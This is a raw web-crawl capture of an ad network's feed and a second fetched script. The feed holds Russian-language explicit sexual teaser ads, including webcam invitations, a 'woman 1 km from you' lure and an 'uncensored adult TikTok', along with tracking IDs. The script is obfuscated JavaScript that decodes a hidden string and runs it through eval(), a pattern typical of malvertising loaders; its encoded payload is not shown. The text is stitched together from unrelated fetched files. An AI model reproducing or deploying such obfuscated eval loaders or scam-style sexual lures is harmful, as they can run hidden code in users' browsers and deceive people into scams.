 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMjkyMzU5XzIzLjAwMDQyXzEzXzE3Njg2ODY3MDgxMTkzMjE5MTc2XzIwXzE4LjExNi4yMDIuMTM0XjA5MzlkNWRkMTcxZWU2ZGZjMTU4ZjkzYTcxMzMzODY3XjAwLjEuMTguMjAyNg==','//cs11.adtazwhite.com/content/61412/3474301.jpg','Я дрочу на вебку!','Подключайся, подрочим вместе!',' ','//cs11.adtazwhite.com/content/61412/3474301.webp','0','//cs11.adtazwhite.com/content/61412/3474301_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYxXzIzLjAxMDMyNTdfMTNfMTc2ODY4NjcwODExOTMyMTkxNzZfMjBfMTguMTE2LjIwMi4xMzReZDFiYjFlMzY4NDM4Mzc0YWM3Y2UwNjI4ZTg3MmQ2ZDJeMDAuMS4xOC4yMDI2','//cs09.adtazwhite.com/content/61412/3481807.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs09.adtazwhite.com/content/61412/3481807.webp','0','//cs09.adtazwhite.com/content/61412/3481807_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE4XzIzLjAxMjQyNjc1XzEzXzE3Njg2ODY3MDgxMTkzMjE5MTc2XzIwXzE4LjExNi4yMDIuMTM0XmFlNDJhZTRmYzNlN2M3YjlkNmJhMWFlNWQ4ZDk5YjJkXjAwLjEuMTguMjAyNg==','//cs11.adtazwhite.com/content/61412/3518878.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs11.adtazwhite.com/content/61412/3518878.webp','0','//cs11.adtazwhite.com/content/61412/3518878_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17686867081193219176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1932
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"BfuSzApRn",39,3,27))